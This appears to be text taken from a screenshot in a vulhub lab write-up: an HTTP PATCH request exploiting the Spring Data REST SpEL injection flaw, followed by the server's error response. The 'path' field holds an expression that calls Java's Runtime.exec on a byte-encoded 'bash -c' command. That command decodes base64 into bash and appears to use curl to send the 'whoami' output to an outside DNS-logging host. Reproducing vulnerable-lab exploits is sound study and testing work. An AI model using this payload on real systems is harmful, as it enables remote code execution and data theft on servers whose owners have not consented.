 Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json-patch+json
Content-Length: 402
[{ "op": "replace", "path":
"T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new
byte[]{98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,51,86
,121,98,67,66,103,100,50,104,118,89,87,49,112,89,67,53,121,98,8
7,70,114,99,109,89,117,90,71,53,122,98,71,57,110,76,109,78,117,
125,124,123,98,97,115,101,54,52,44,45,100,125,124,123,98,97,115
,104,44,45,105,125}))/lastname", "value": "vulhub" }]
Content-Length:
{"cause":{"cause":null,"message":"EL1010E: Property or field
'lastname' cannot be set on object of type
'java.lang.UNIXProcess' - maybe not
public?"},"message":"Could not read an object of type class
example.springdata.rest.headers.Customer from the request!;
nested exception is
org.springframework.expression.spel.SpelEvaluationException:
EL1010E: Property or field 'lastname' cannot be set on object
of type 'java.lang.UNIXProcess' - maybe not public?"}